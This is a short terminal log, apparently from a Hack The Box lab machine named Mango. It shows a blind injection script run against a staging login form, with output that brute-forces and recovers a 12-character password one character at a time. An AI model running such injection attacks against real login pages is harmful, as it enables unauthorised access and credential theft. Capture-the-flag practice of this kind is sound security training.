 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinginject.py -d "username=admin&+password=LOLOLEKIK&+login=login" -url http://staging-order.mango.htb/index.php -m post -Rmw "Sorry" -Rml "Welcome" -R
[+] injectable Field  !
[+] Search all letters !
[+] Find letter : 0
[+] Find letter : 2
[+] Find letter : 3
[+] Find letter : 9
[+] Find letter : c
[+] Find letter : t
[+] Find letter : B
[+] Find letter : K
[+] Find letter : S
[+] Find letter : !
[+] Find letter : #
[+] Find letter : $
[+] Find letter : >
[+] Find letter : ?
Character to bruteforce : ['0', '2', '3', '9', 'c', 't', 'B', 'K', 'S', '!', '#', '$', '>', '?']
[+] Search for the maximum size of the field !
[+] Field size : 12
[+] Start bruteforce
[+] Character t found at the 1th position !
[+] Character 9 found at the 2th position !
[+] Character K found at the 3th position !
[+] Character c found at the 4th position !
[+] Character S found at the 5th position !
[+] Character 3 found at the 6th position !
[+] Character > found at the 7th position !
[+] Character ! found at the 8th position !
[+] Character 0 found at the 9th position !
[+] Character B found at the 10th position !
[+] Character # found at the 11th position !
[+] Character 2 found at the 12th position !
Field find : t9KcS3>!0B#2